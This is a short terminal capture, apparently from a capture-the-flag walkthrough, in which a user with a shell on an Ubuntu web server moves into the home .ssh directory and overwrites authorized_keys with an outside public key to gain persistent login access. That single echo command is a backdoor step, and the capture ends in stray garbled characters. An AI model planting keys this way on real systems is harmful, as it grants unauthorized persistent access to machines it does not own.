 apaar@ubuntu:/var/www/html/secret$ cd .ssh
cd .ssh
bash: cd: .ssh: No such file or directory
apaar@ubuntu:/var/www/html/secret$ cd
cd
apaar@ubuntu:~$ cd .ssh
cd .ssh
apaar@ubuntu:~/.ssh$ ls
ls
authorized_keys
apaar@ubuntu:~/.ssh$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCupS6MHFs1DlYxCBa
tr8×31HOM3tFbrMDihswyLpGVE+uAmt+VNsoHGm4buQrfxvFxLHTgaqEwWEPCi+GAsFVwHvzfU9E16FYrI
z4rOtfiNWxrWgxLlyIWvDqs2QSqD5d2T8g5KOIJc8rTrpZ4yGg6UGgWIoE7VhNQO9ZUfViMGrzBGYo3Gj3
l/S5z0qBdU69ktxhQakY4s/FRsEls= void@black-hole' > authorized_keys
<xhQakY4s/FRsEls= void@black-hole' > authorized_keys
apaar@ubuntu:~/.ssh$ S^X@sS